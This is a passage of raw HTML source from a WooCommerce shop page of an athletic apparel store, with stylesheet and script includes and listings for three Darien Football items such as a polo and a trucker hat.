!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"9d244bde44","hash_nonce":"c15dcf0065","logout_nonce":"28f61e45e5","post_id":"12098","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-adidas-game-mode-short-sleeve-1-4-zip-dhsfb19\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:46-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="archive paged post-type-archive post-type-archive-product paged-48 post-type-paged-48 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce-shop woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></h1></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Shop</h1>
	
	</header>
<main class='template-shop content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Sort by <strong>Product ID</strong></span><ul><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=30' rel="nofollow"><span class='avia-bullet'></span>Default</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=menu_order&product_count=30' rel="nofollow"><span class='avia-bullet'></span>Custom</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=title&product_count=30' rel="nofollow"><span class='avia-bullet'></span>Name</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=price&product_count=30' rel="nofollow"><span class='avia-bullet'></span>Price</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=date&product_count=30' rel="nofollow"><span class='avia-bullet'></span>Date</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=popularity&product_count=30' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=rating&product_count=30' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=relevance&product_count=30' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=rand&product_count=30' rel="nofollow"><span class='avia-bullet'></span>Random</a></li><li class="current-param"><a href='?paged=1&avia_extended_shop_select=yes&product_order=id&product_count=30' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class="sort-param sort-param-sort"><li><a title='Click to order products ascending' class='sort-param-asc'  href='?paged=1&avia_extended_shop_select=yes&product_order=id&product_count=30&product_sort=asc' rel="nofollow">Click to order products descending</a></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Display <strong>30 Products per page </strong></span><ul><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=id&product_count=15' rel="nofollow">		<span class='avia-bullet'></span>15 Products per page</a></li><li class="current-param"><a href='?paged=1&avia_extended_shop_select=yes&product_order=id&product_count=30' rel="nofollow">	<span class='avia-bullet'></span>30 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=id&product_count=45' rel="nofollow">	<span class='avia-bullet'></span>45 Products per page</a></li></ul></li></ul></div><ul class="products columns-3">
<li class="product type-product post-12098 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-adidas-game-mode-short-sleeve-1-4-zip-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Cage-Jacket-Black-450x450.jpg" class="wp-image-12058 avia-img-lazy-loading-12058 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Cage-Jacket-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Cage-Jacket-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Cage-Jacket-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Cage-Jacket-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Cage-Jacket-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Cage-Jacket-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Cage-Jacket-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Cage-Jacket-Black.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football Adidas Game Mode Short Sleeve 1/4 Zip (DHSFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-football-adidas-game-mode-short-sleeve-1-4-zip-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12098" data-quantity="1" class="button product_type_variable" data-product_id="12098" data-product_sku="WEB-DHSFB19-DX9790" aria-label="Select options for &ldquo;Darien Football Adidas Game Mode Short Sleeve 1/4 Zip (DHSFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12098" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-12092 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-adidas-t19-polo-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-450x450.jpg" class="wp-image-12061 avia-img-lazy-loading-12061 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Ti-Polo-White.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football Adidas T19 Polo (DHSFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-football-adidas-t19-polo-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12092" data-quantity="1" class="button product_type_variable" data-product_id="12092" data-product_sku="WEB-DHSFB-T19POLO" aria-label="Select options for &ldquo;Darien Football Adidas T19 Polo (DHSFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12092" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-12090 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-classic-trucker-hat-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-450x450.jpg" class="wp-image-12067 avia-img-lazy-loading-12067 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football Classic Trucker Hat (DHSFB19)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/darien-football-classic-trucker-hat-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12090" data-quantity="1" class="button product_type_simple" data-product_id="12090" data-product_sku="WEB-DHSFB19-6006W" aria-label="Read more about &ldquo;Darien Football Classic Trucker Hat (DHSFB19)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12090" class="screen-reader-text">
			</span>
